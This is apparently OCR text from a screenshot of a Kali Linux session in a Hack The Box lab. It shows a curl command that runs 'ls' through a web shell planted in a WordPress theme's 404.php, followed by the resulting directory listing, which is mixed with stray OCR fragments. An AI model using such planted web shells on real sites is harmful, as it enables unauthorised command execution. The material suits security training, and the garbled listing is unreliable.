 ┌──(root㉿kali)-[/home/kali/Desktop/htb]
└─# curl http://blog.inlanefreight.local/wp-content/themes/twentytwentyone/404.php?cmd=ls
404.php
archive.php
assets
classes
Customize
comments.php
Business Gravity
Transport Gravity
footer.php
functions.php
header.php
image.php
inc
index.php
Welcome to the Swedish
Museum of Modern Art
package-lock.json
package.json
page.php
Theme Details